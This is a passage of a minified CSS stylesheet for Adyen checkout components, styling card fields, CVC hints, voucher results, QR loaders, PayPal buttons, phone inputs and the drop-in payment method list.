.adyen-checkout__input--valid:not(.adyen-checkout__card__cardNumber__input--noBrand)+.adyen-checkout-input__inline-validation--valid,.adyen-checkout__field--cardNumber .adyen-checkout__input--error .adyen-checkout__card__cardNumber__brandIcon{display:none}.adyen-checkout__field--securityCode.adyen-checkout__field--error .adyen-checkout__card__cvc__hint,.adyen-checkout__field--securityCode.adyen-checkout__field--valid .adyen-checkout__card__cvc__hint{opacity:0}@-webkit-keyframes cvcIndicateLocation{0%{opacity:1}to{opacity:.3}}@keyframes cvcIndicateLocation{0%{opacity:1}to{opacity:.3}}.adyen-checkout__label--focused .adyen-checkout__field__cvc--back-hint .adyen-checkout__card__cvc__hint--back .adyen-checkout__card__cvc__hint__location,.adyen-checkout__label--focused .adyen-checkout__field__cvc--front-hint .adyen-checkout__card__cvc__hint--front .adyen-checkout__card__cvc__hint__location{-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:cvcIndicateLocation;animation-name:cvcIndicateLocation}.adyen-checkout__card__cvc__hint__wrapper{align-items:center;-webkit-backface-visibility:visible;backface-visibility:visible;display:flex;height:100%;margin:0 10px;position:absolute;right:0;top:0;transform:translateZ(0);transform-origin:center;transform-style:preserve-3d;transition:transform .3s cubic-bezier(.455,.03,.515,.955);width:27px;will-change:transform}.adyen-checkout__field__cvc--front-hint.adyen-checkout__card__cvc__hint__wrapper{transform:rotateY(180deg)}.adyen-checkout__card__cvc__hint{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;transition:opacity .1s linear}.adyen-checkout__card__cvc__hint--front{transform:rotateY(180deg)}@media (prefers-reduced-motion:reduce){.adyen-checkout__card__cvc__hint__wrapper{transition:none}}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__fieldset__fields{justify-content:left}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__radio_group{display:flex;flex-direction:column}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__radio_group__input-wrapper{margin-top:20px}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__field--revolving-plan-installments{margin-left:15px;position:relative;top:42px;width:30%}.LoadingWrapper-module_loading-input__form__ffCKa{opacity:1}.LoadingWrapper-module_loading-input__form--loading__7GmVo{opacity:0}.LoadingWrapper-module_loading-input__spinner__GxA51{display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.LoadingWrapper-module_loading-input__spinner--active__ENNBS{display:block}.CardInput-module_card-input__wrapper__wXSCw{position:relative}.CardInput-module_card-input__wrapper__wXSCw *,.CardInput-module_card-input__wrapper__wXSCw :after,.CardInput-module_card-input__wrapper__wXSCw :before{box-sizing:border-box}.CardInput-module_card-input__icon__3Cz5M{border-radius:3px;height:18px;margin-left:7px;position:absolute;right:10px;top:50%;transform:translateY(-50%);width:27px}.CardInput-module_card-input__form__fRo1r{opacity:1}.CardInput-module_card-input__spinner__-j2Qi{display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.CardInput-module_card-input__spinner--active__slD7w{display:block}.CardInput-module_card-input__form--loading__rrmdj{opacity:0}.CardInput-module_adyen-checkout__input__11tlB{display:block;max-height:100px}.CardInput-module_adyen-checkout__card__cvc__input--hidden__VIlHV,.CardInput-module_adyen-checkout__card__exp-date__input--hidden__evi6-{display:none}.CardInput-module_adyen-checkout__card__exp-cvc__exp-date__input--hidden__YC3VT{justify-content:flex-end}.CardInput-module_revolving-plan-installments__disabled__VhNj2{opacity:.4;pointer-events:none}.adyen-checkout-error-panel{margin-bottom:20px}.adyen-checkout-error-panel .adyen-checkout-error-panel__wrapper{font-size:.75em}.adyen-checkout-error-panel--sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.adyen-checkout__card__dual-branding__buttons{display:flex;opacity:.4;pointer-events:none}.adyen-checkout__card__dual-branding__buttons--active{opacity:1;pointer-events:auto}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon{cursor:pointer;opacity:1}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon:first-child{right:40px}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon--not-selected{opacity:.5}.adyen-checkout__card__brands{display:flex;flex-basis:auto;flex-shrink:1;flex-wrap:wrap;gap:4px;margin-bottom:16px;margin-top:-8px}.adyen-checkout__card__brands img{border-radius:3px;height:16px;width:24px}.adyen-checkout__card__brands__brand-wrapper--disabled{opacity:.25}.adyen-checkout__card__brands__brand-wrapper{display:inline-block;height:16px;position:relative;transition:opacity .2s ease-out;width:24px}.adyen-checkout__card__brands__brand-wrapper:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__button-group{background:transparent;display:flex;justify-content:space-between}.adyen-checkout__button-group .adyen-checkout__button{background:transparent;border:0;box-shadow:inset 0 0 0 1px #99a3ad;color:#00112c;font-size:.81em;font-weight:400;height:40px;line-height:40px;margin-right:8px;padding:0;text-align:center}.adyen-checkout__button-group .adyen-checkout__button:last-child{margin-right:0}.adyen-checkout__button-group .adyen-checkout__button:hover{background:transparent;box-shadow:inset 0 0 0 2px #99a3ad}.adyen-checkout__button-group .adyen-checkout__button:active{background:#f7f8f9;box-shadow:inset 0 0 0 2px #99a3ad}.adyen-checkout__button-group .adyen-checkout__button--disabled,.adyen-checkout__button-group .adyen-checkout__button--disabled:hover{cursor:not-allowed;opacity:.4;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__button-group .adyen-checkout__button--selected,.adyen-checkout__button-group .adyen-checkout__button--selected:active,.adyen-checkout__button-group .adyen-checkout__button--selected:active:hover,.adyen-checkout__button-group .adyen-checkout__button--selected:hover{background:#e5efff;box-shadow:inset 0 0 0 2px #06f;color:#06f;font-weight:500;height:40px;transition:none}.adyen-checkout__button-group .adyen-checkout__button .adyen-checkout__button-group__input{opacity:0;pointer-events:none;position:absolute}.adyen-checkout__adyen-giving .adyen-checkout__status__icon{display:block;margin:56px auto 32px}.adyen-checkout__adyen-giving .adyen-checkout__status__text{color:#00112c;margin-bottom:56px;text-align:center}.adyen-checkout__campaign{background:#00112c;border-radius:6px;height:227px;overflow:hidden;position:relative}.adyen-checkout__campaign-link:hover .adyen-checkout__campaign-description{text-decoration:underline}.adyen-checkout__campaign-container{height:100%}.adyen-checkout__campaign-logo{border:2px solid hsla(0,0%,100%,.4);border-radius:3px;display:block;height:48px;margin-bottom:16px;overflow:hidden;width:48px}.adyen-checkout__campaign-background-image{background-color:#00112c;background-position:50%;background-size:cover;height:100%}.adyen-checkout__campaign-link .adyen-checkout__campaign-background-image:before{background:inherit;content:"";height:100%;position:absolute;transition:transform .6s ease-out;width:100%}.adyen-checkout__campaign-link .adyen-checkout__campaign-background-image:hover:before{transform:scale(1.1)}.adyen-checkout__campaign-link .adyen-checkout__campaign-content{pointer-events:none}.adyen-checkout__campaign-content{bottom:0;padding:16px;position:absolute;z-index:2}.adyen-checkout__campaign-description,.adyen-checkout__campaign-title{color:#fff;font-weight:400;margin:0}.adyen-checkout__campaign-title{font-size:1em;margin-bottom:8px}.adyen-checkout__campaign-description{font-size:.81em;line-height:19px}.adyen-checkout__adyen-giving-actions{margin-top:16px}.adyen-checkout__button.adyen-checkout__button--donate{margin:16px auto 8px}.adyen-checkout__button.adyen-checkout__button--decline{display:block;margin:auto;width:auto}.adyen-checkout__paywithgoogle{height:48px}.adyen-checkout__paywithgoogle>div>button,.adyen-checkout__paywithgoogle>div>button.long,.adyen-checkout__paywithgoogle>div>button.short{height:48px;transition:background-color .3s ease-out,box-shadow .3s ease-out}.adyen-checkout__paywithgoogle>div>button.long:focus,.adyen-checkout__paywithgoogle>div>button.short:focus,.adyen-checkout__paywithgoogle>div>button:focus{box-shadow:0 0 0 2px #99c2ff;outline:0}.adyen-checkout__paywithgoogle>div>button.gpay-button{padding:15px 24px 13px}.adyen-checkout__econtext-input__field>.adyen-checkout__button--pay:only-child{margin-top:0}.adyen-checkout__voucher-result{border-radius:12px;box-sizing:border-box;position:relative;text-align:center}.adyen-checkout__voucher-result__bottom,.adyen-checkout__voucher-result__top{background:#fff;border:1px solid #d4d9db}.adyen-checkout__voucher-result__top{border-bottom:0;border-radius:12px 12px 0 0;padding:40px 0 24px}.adyen-checkout__voucher-result__bottom{border-radius:0 0 12px 12px;border-top:0}.adyen-checkout__voucher-result__separator{align-items:center;background:#fff;display:flex;height:13px;margin:0 auto;position:relative;width:calc(100% - 14px)}.adyen-checkout__voucher-result__separator:after,.adyen-checkout__voucher-result__separator:before{background-image:url([data-uri])}.adyen-checkout__voucher-result__separator:before{left:-7px}.adyen-checkout__voucher-result__separator:after,.adyen-checkout__voucher-result__separator:before{background-position:100%;background-repeat:no-repeat;content:"";height:13px;position:absolute;top:0;width:7px}.adyen-checkout__voucher-result__separator:after{right:-7px;transform:rotate(-180deg)}.adyen-checkout__voucher-result__separator__inner{border-top:1px solid #e6e9eb;width:100%}.adyen-checkout__voucher-result__image{align-items:center;display:flex;justify-content:center;margin-bottom:40px;width:100%}.adyen-checkout__link--voucher-result-instructions{display:inline-block}.adyen-checkout__voucher-result__image__wrapper{display:block;height:48px;margin:0 24px;position:relative}.adyen-checkout__voucher-result__image__wrapper:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__voucher-result__image__wrapper:nth-child(2):before{border-left:1px solid #d4d9db;content:"";height:64px;left:-24.5px;position:absolute;top:-8px;width:1px}.adyen-checkout__voucher-result__image__brand,.adyen-checkout__voucher-result__image__issuer{border-radius:3px;height:48px}.adyen-checkout__voucher-result__introduction{color:#00112c;font-size:.81em;line-height:19px;margin:0 auto;max-width:400px;text-align:center}.adyen-checkout__voucher-result__amount{color:#00112c;font-size:1em;font-weight:700;margin:24px auto 0;text-align:center}.adyen-checkout__voucher-result__surcharge{color:#687282;display:block;font-size:.81em;font-weight:400;line-height:19px;text-align:center}.adyen-checkout__voucher-result__code__label{display:block;font-weight:400;left:0;line-height:19px;margin:0 auto;position:absolute;right:0;top:-2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.adyen-checkout__voucher-result__code__label:before{content:"";position:absolute}.adyen-checkout__voucher-result__code__label__text{background:#fff;color:#00112c;font-size:13px;letter-spacing:normal;line-height:1;padding:0 8px}.adyen-checkout__voucher-result__code__barcode{display:block;height:56px;margin:0 auto 8px;max-width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__voucher-result__code{border-width:1px 0;color:#00112c;display:inline-block;font-size:1.5em;font-weight:700;letter-spacing:1px;line-height:1.2;margin:0 auto;padding:16px 48px;position:relative;text-align:center;-webkit-user-select:all;-moz-user-select:all;user-select:all;width:100%;word-break:break-word}.adyen-checkout__voucher-result__details{list-style:none;margin:-1px auto 0;padding:0}.adyen-checkout__voucher-result__details__item{border-top:1px solid #e6e9eb;color:#00112c;display:flex;font-size:.81em;justify-content:space-between;padding:16px 24px;word-break:break-word}.adyen-checkout__voucher-result__details__item:last-child{margin-bottom:0}.adyen-checkout__voucher-result__details__label{max-width:50%;text-align:left}.adyen-checkout__voucher-result__details__value{font-weight:700;max-width:50%;text-align:right}.adyen-checkout__voucher-result__actions{align-items:center;display:flex;justify-content:center;list-style:none;margin:0 auto 32px;max-width:100%;min-width:200px;padding:0;width:300px}.adyen-checkout__voucher-result__actions__item{margin:0 4px}.adyen-checkout__paypal__buttons{position:relative;z-index:0}.adyen-checkout__paypal__button{display:flex;margin-bottom:16px}.adyen-checkout__paypal__button:empty{display:none}.adyen-checkout__paypal__status--pending{margin:16px 0}.adyen-checkout__paypal__status--processing{align-items:center;display:flex;font-size:13px;justify-content:center;padding:24px 0}.adyen-checkout__payment-method .adyen-checkout__paypal__status--pending{margin:-16px 0 38px}.adyen-checkout__payment-method .adyen-checkout__paypal__status--processing{padding:20px 0 65px}.adyen-checkout__phone-input{direction:ltr}.adyen-checkout__phone-input .adyen-checkout__input-wrapper{width:100%}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input{height:auto;padding:0}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input:focus{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button{border:0;border-bottom-right-radius:0;border-top-right-radius:0;height:35px;width:auto}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button:after{box-sizing:revert;height:10px;left:40px}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input--phoneNumber{border:1px solid transparent;height:35px;margin-left:8px;padding-left:15px}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input-wrapper--phoneInput{align-items:center;display:flex}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input-wrapper--phoneInput:focus{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__phoneNumber{align-items:center;display:flex;margin-left:65px;width:100%}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__countryFlag{position:absolute}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active,.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active:hover{box-shadow:none}.adyen-checkout__threeds2__challenge,.adyen-checkout__threeds2__challenge-container{background-color:transparent;box-sizing:border-box;display:block;height:inherit;min-height:400px;overflow:hidden;position:relative;width:100%}.adyen-checkout__threeds2__challenge--01,.adyen-checkout__threeds2__challenge--01 .adyen-checkout__iframe--threeDSIframe{height:400px;width:250px}.adyen-checkout__threeds2__challenge--02,.adyen-checkout__threeds2__challenge--02 .adyen-checkout__iframe--threeDSIframe{height:400px;width:390px}.adyen-checkout__threeds2__challenge--03,.adyen-checkout__threeds2__challenge--03 .adyen-checkout__iframe--threeDSIframe{height:600px;width:500px}.adyen-checkout__threeds2__challenge--04,.adyen-checkout__threeds2__challenge--04 .adyen-checkout__iframe--threeDSIframe{height:400px;width:600px}.adyen-checkout__threeds2__challenge--05,.adyen-checkout__threeds2__challenge--05 .adyen-checkout__iframe--threeDSIframe{height:100%;width:100%}.adyen-checkout__iframe--threeDSIframe{border:0;left:0;position:absolute;top:0}.adyen-checkout__threeds2-challenge-error .adyen-checkout__status__icon{display:block;margin:56px auto 32px}.adyen-checkout__threeds2-challenge-error .adyen-checkout__status__text{color:#d10244;margin-bottom:56px;text-align:center}.adyen-checkout__qr-loader{background:#fff;border:1px solid #d4d9db;border-radius:12px;padding:40px;text-align:center}.adyen-checkout__qr-loader--result{padding:100px}.adyen-checkout__qr-loader__brand-logo{border-radius:3px;width:74px}.adyen-checkout__qr-loader__subtitle{margin:32px auto 0;max-width:400px}.adyen-checkout__qr-loader__subtitle--result{margin-bottom:32px}.adyen-checkout__qr-loader__payment_amount,.adyen-checkout__qr-loader__subtitle{color:#00112c;font-size:1em;line-height:19px}.adyen-checkout__qr-loader__icon{height:88px;width:88px}.adyen-checkout__qr-loader__payment_amount{font-weight:700}.adyen-checkout__qr-loader__progress{background:#d4d9db;border-radius:24px;height:4px;margin:32px auto 12px;padding-right:3%;width:152px}[dir=rtl] .adyen-checkout__qr-loader__progress{padding-left:3%;padding-right:0}.adyen-checkout__qr-loader__percentage{background:#06f;border-radius:24px;display:block;height:100%}.adyen-checkout__qr-loader__countdown{color:#687282;font-size:.81em}.adyen-checkout__qr-loader>.adyen-checkout__spinner__wrapper{margin:60px 0}.adyen-checkout__qr-loader__app-link{display:none;margin-top:16px}.adyen-checkout__qr-loader__separator__label{color:#687282;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;z-index:1}.adyen-checkout__qr-loader__separator__label:after,.adyen-checkout__qr-loader__separator__label:before{background-color:#e6e9eb;content:"\a0";height:1px;overflow:hidden;position:absolute;top:51%;width:50%}.adyen-checkout__qr-loader__separator__label:before{margin-left:-52%;text-align:right}.adyen-checkout__qr-loader__separator__label:after{margin-left:2%}.adyen-checkout__button.adyen-checkout__button--qr-loader{margin-top:24px;text-decoration:none}.adyen-checkout__qr-loader__instructions{color:#687282;font-size:1em;line-height:1.5;margin-top:32px}.adyen-checkout__qr-loader__actions{align-items:center;display:flex;justify-content:center;margin-top:32px}@media only screen and (max-device-width:1200px){.adyen-checkout__qr-loader__app-link{display:block}}.adyen-checkout__voucher-result--boletobancario .adyen-checkout__voucher-result__code,.adyen-checkout__voucher-result--oxxo .adyen-checkout__voucher-result__code{font-size:.81em;line-height:19px;padding:24px;word-break:break-all}.adyen-checkout__alert-message{border-radius:6px;display:flex;font-size:.81em;margin:0 0 16px;padding:12px;text-align:left}.adyen-checkout__alert-message--error{background:#fbe6ed}.adyen-checkout__alert-message--warning{background:#ffeacc}.adyen-checkout__alert-message--info{background:#e5efff}.adyen-checkout__alert-message__icon{height:14px;margin-right:8px;width:14px}.adyen-checkout__giftcard-result__header{align-items:center;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:400;justify-content:space-between;position:relative;width:100%}.adyen-checkout__giftcard-result__header__title{align-items:center;display:flex}.adyen-checkout__giftcard-result__name{margin-left:8px}.adyen-checkout__giftcard-result__balance{list-style:none;margin:16px 0 0;padding:0}.adyen-checkout__giftcard-result__balance__item{display:flex;justify-content:space-between;margin-bottom:8px}.adyen-checkout__giftcard-result__balance__item .adyen-checkout__giftcard-result__balance__title--transactionLimit{color:#687282}.adyen-checkout__giftcard-result__balance__item:last-child{margin-bottom:0}.adyen-checkout__giftcard-result__balance__value--amount{font-weight:700}.adyen-checkout__giftcard-result__remaining-balance{color:#687282;font-size:13px;line-height:19px;margin:8px auto 0;text-align:center}.DropinComponent-module_adyen-checkout__payment-methods-list__mAjAm{list-style:none;margin:0;padding:0}.DropinComponent-module_adyen-checkout__payment-method__nWdwg{display:block;max-height:60px}.DropinComponent-module_adyen-checkout__payment-method__details__-rsW7{display:none}.DropinComponent-module_adyen-checkout__payment-method__image__nB80V{height:26px;width:40px}.DropinComponent-module_adyen-checkout__payment-method__image__wrapper__6NWzA{margin-right:8px}[dir=rtl] .DropinComponent-module_adyen-checkout__payment-method__image__wrapper__6NWzA{margin-left:8px;margin-right:0}.DropinComponent-module_adyen-checkout__payment-method--selected__6egZF{max-height:100%}.DropinComponent-module_adyen-checkout__payment-method--selected__6egZF .DropinComponent-module_adyen-checkout__payment-method__details__-rsW7{display:block}.adyen-checkout__payment-method__disable-confirmation{background:#d10244;border-left:1px solid #c70241;border-right:1px solid #c70241;color:#fff;font-size:.81em;margin:0 -17px;max-height:0;opacity:0;overflow:hidden;transition:opacity .15s ease-out,max-height .15s linear,margin-bottom .1s linear}.adyen-checkout__payment-method__disable-confirmation.adyen-checkout__payment-method__disable-confirmation--open{margin-bottom:16px;max-height:62px;opacity:1}.adyen-checkout__payment-method__disable-confirmation__content{align-items:center;display:flex;justify-content:space-between;padding:8px 16px}.adyen-checkout__payment-method__disable-confirmation__buttons{display:flex}.adyen-checkout__payment-method__disable-confirmation__button{background:#d10244;border:1px solid transparent;border-radius:6px;color:#fff;cursor:pointer;display:block;height:auto;line-height:14px;margin:0 0 0 8px;padding:8px;width:auto}.adyen-checkout__payment-method__disable-confirmation__button:hover,.adyen-checkout__payment-method__disable-confirmation__button:hover:focus{background:#b8023c;box-shadow:none}.adyen-checkout__payment-method__disable-confirmation__button:active,.adyen-checkout__payment-method__disable-confirmation__button:hover:active{background:#9e0234;box-shadow:none}.adyen-checkout__payment-method__disable-confirmation__button--remove,.adyen-checkout__payment-method__disable-confirmation__button--remove:disabled{border-color:#fff}.adyen-checkout__payment-method__disable-confirmation__button--cancel,.adyen-checkout__payment-method__disable-confirmation__button--cancel:disabled{border-color:transparent}.adyen-checkout__payment-method{background:#fff;border:1px solid #e6e9eb;cursor:pointer;margin-top:-1px;position:relative;transition:opacity .3s ease-out;width:100%}.adyen-checkout__payment-method:focus{outline:0}.adyen-checkout__payment-method--selected+.adyen-checkout__payment-method,.adyen-checkout__payment-method:first-child{border-top-left-radius:12px;border-top-right-radius:12px;margin-top:0}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:last-child{border-bottom-left-radius:12px;border-bottom-right-radius:12px;margin-bottom:0}.adyen-checkout__payment-method--loading{opacity:.2}.adyen-checkout__payment-method--selected.adyen-checkout__payment-method--loading{opacity:.9}.adyen-checkout__payment-method--confirming .adyen-checkout__payment-method__details__content,.adyen-checkout__payment-method--disabling{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__payment-method--disabling{opacity:.3}.adyen-checkout__payment-method__header{align-items:center;color:#00112c;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:400;justify-content:space-between;padding:12px 16px 12px 44px;position:relative;transition:background .1s ease-out;width:100%}[dir=rtl] .adyen-checkout__payment-method__header{padding:12px 44px 12px 12px}.adyen-checkout__payment-method--standalone .adyen-checkout__payment-method__header{padding:16px}.adyen-checkout__payment-method__header__title{align-items:center;background:none;border:none;color:#00112c;cursor:pointer;display:flex;flex-shrink:0;font-size:1em;font-weight:400;margin-right:16px;max-width:100%;padding:4px}[dir=rtl] .adyen-checkout__payment-method__header__title{margin-left:16px;margin-right:0}.adyen-checkout__payment-method__surcharge{color:#687282;margin-left:5px}.adyen-checkout__payment-method--selected{background:#f7f8f9;border:1px solid #e6e9eb;border-radius:12px;cursor:default;margin:8px 0;transition:margin .15s cubic-bezier(.4,0,.2,1) 0ms,opacity .3s ease-out}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__header{flex-wrap:wrap}.adyen-checkout__payment-method__name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__payment-method__name--selected{font-weight:500}.adyen-checkout__payment-method__details{padding:0 16px;position:relative}.adyen-checkout__payment-method__details__content{margin:0 0 16px}.adyen-checkout__payment-method__image__wrapper{height:26px;position:relative;width:40px}.adyen-checkout__payment-method__image__wrapper--outline:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__payment-method__image{border-radius:3px;display:block}.adyen-checkout__payment-method__brands{display:flex;flex-basis:auto;flex-shrink:1;flex-wrap:wrap;height:16px;margin:4px 0;overflow:hidden;text-align:right}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__brand-number{color:#99a3ad;font-size:13px}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__brands{height:auto;overflow:visible;text-align:left}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper{display:inline-block;height:16px;margin-right:4px;transition:opacity .2s ease-out;width:24px}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper:last-child{margin:0}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper{margin-bottom:4px}.adyen-checkout__payment-method__brands img{height:16px;width:24px}.adyen-checkout__payment-method__image__wrapper--disabled{opacity:.25}.adyen-checkout__payment-method__radio{background-color:#fff;border:1px solid #b9c4c9;border-radius:50%;height:16px;left:16px;position:absolute;transition:border-color .2s ease-out,box-shadow .2s ease-out;width:16px}[dir=rtl] .adyen-checkout__payment-method__radio{left:auto;right:16px}.adyen-checkout__payment-method--standalone .adyen-checkout__payment-method__radio{display:none}.adyen-checkout__payment-method__radio:after{background-color:#fff;border-radius:50%;content:"";display:block;height:6px;left:0;margin:0 auto;position:absolute;right:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease-out;width:6px}.adyen-checkout__payment-method:hover:not(.adyen-checkout__payment-method--selected) .adyen-checkout__payment-method__radio{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db;cursor:pointer}.adyen-checkout__payment-method__radio--selected{background-color:#06f;border:0;transition:all .3s ease-out}.adyen-checkout__payment-method__radio--selected:hover{box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__payment-method__radio--selected:after{transform:translateY(-50%) scale(1)}.adyen-checkout__order-payment-methods-list{list-style:none;margin:0 auto 16px;padding:0}.adyen-checkout__order-payment-method{background:#fff;border:1px solid #e6e9eb;margin-top:-1px;position:relative;width:100%}.adyen-checkout__order-payment-method:first-child{border-top-left-radius:12px;border-top-right-radius:12px}.adyen-checkout__order-payment-method:last-child{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.adyen-checkout__order-payment-method__header{align-items:center;color:#00112c;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:500;justify-content:space-between;padding:16px;position:relative;transition:background .1s ease-out;width:100%}.adyen-checkout__order-payment-method__header .adyen-checkout__payment-method__header__title{padding:0}.adyen-checkout__order-payment-method__details{padding:0 16px 16px}.adyen-checkout__order-payment-method__deducted-amount{display:flex;font-size:1em;justify-content:space-between;line-height:1em}.adyen-checkout__order-payment-method__deducted-amount__label{font-size:.81em}.adyen-checkout__order-payment-method__deducted-amount__value{font-weight:500}.adyen-checkout__order-remaining-amount{background:#ffeacc;border-radius:6px;color:#7f4a00;display:block;font-size:.81em;margin-bottom:16px;padding:8px 16px;width:100%}.adyen-checkout__order-remaining-amount strong{font-weight:700}.adyen-checkout__status{align-items:center;background-color:#fff;border:1px solid #d4d9db;border-radius:6px;color:#00112c;display:flex;flex-direction:column;font-size:1em;height:350px;justify-content:center;margin:0;padding:32px;text-align:center}.adyen-checkout__status__icon{margin-bottom:24px}.adyen-checkout__status .adyen-checkout__spinner__wrapper{max-height:88px}.adyen-checkout__dropin,.adyen-checkout__dropin *,.adyen-checkout__dropin :after,.adyen-checkout__dropin :before{box-sizing:border-box}.adyen-checkout__payment-methods-list--loading{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__instant-payment-methods-list{list-style:none;margin:0;padding:0}.adyen-checkout__instant-payment-methods-list li:not(:last-child){margin-bottom:8px}.adyen-checkout__link{color:#06f;text-decoration:none}.adyen-checkout__link:hover{text-decoration:underline}.AchInput-module_sf-input__wrapper__lfdiv{position:relative}.AchInput-module_sf-input__wrapper__lfdiv *,.AchInput-module_sf-input__wrapper__lfdiv :after,.AchInput-module_sf-input__wrapper__lfdiv :before{box-sizing:border-box}.AchInput-module_adyen-checkout__input__8WwCR{display:block;max-height:100px}.adyen-checkout__pm__holderName{margin-bottom:0}.adyen-checkout__fieldset__title+.adyen-checkout__ach-sf__form{margin-top:0}.adyen-checkout__ach-input .adyen-checkout__fieldset--address,.adyen-checkout__ach-sf__form{margin-top:16px}.adyen-checkout__loading-input__form{transition:opacity .25s ease-out}.adyen-checkout-phone-input--new{direction:ltr}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper{width:100%}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input{height:auto;padding:0}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input:focus-within{border:1px solid #06f}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input:focus-within .adyen-checkout-dropdown--countrycode-selector{border-right:1px solid #06f}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button{border:0;border-bottom-right-radius:0;border-top-right-radius:0;height:35px;width:auto}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button:after{box-sizing:revert;height:10px}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active,.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active:hover{box-shadow:none}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input--phone-number{border:1px solid transparent;height:35px;line-height:35px;min-height:35px;padding-bottom:0;padding-left:15px;padding-top:0}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input--phone-number:focus-within{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-dropdown--countrycode-selector{border-right:1px solid #dce0e5;min-width:134px;width:134px}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input-holder--phone-input{align-items:center;display:flex}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-phone-number{align-items:center;display:flex;flex:3}.adyen-checkout-phone-input--new .adyen-checkout-phone-input__error-holder{margin-top:-10px}.adyen-checkout__await{background:#fff;border:1px solid #d4d9db;border-radius:12px;padding:40px;text-align:center}.adyen-checkout__await--result{padding:100px}.adyen-checkout__qr-loader--app{border:0;border-radius:0;padding:0}.adyen-checkout__await__brand-logo{border-radius:3px;width:74px}.adyen-checkout__await__indicator-text,.adyen-checkout__await__subtitle{color:#00112c;font-size:1em;line-height:19px;margin-top:32px}.adyen-checkout__await__indicator-holder .adyen-checkout__await__indicator-text{margin-left:10px;margin-top:6px}.adyen-checkout__await__indicator-holder{display:flex;justify-content:center;margin-bottom:20px;margin-top:32px}.adyen-checkout__await__subtitle--result{margin-bottom:32px}.adyen-checkout__await__icon{height:88px;width:88px}.adyen-checkout__await__progress{background:#d4d9db;border-radius:24px;height:4px;margin:32px auto 12px;width:152px}.adyen-checkout__await__percentage{background:#06f;border-radius:24px;display:block;height:100%}.adyen-checkout__await__countdown{color:#687282;font-size:.81em}.adyen-checkout__await>.adyen-checkout__spinner__wrapper{margin:60px 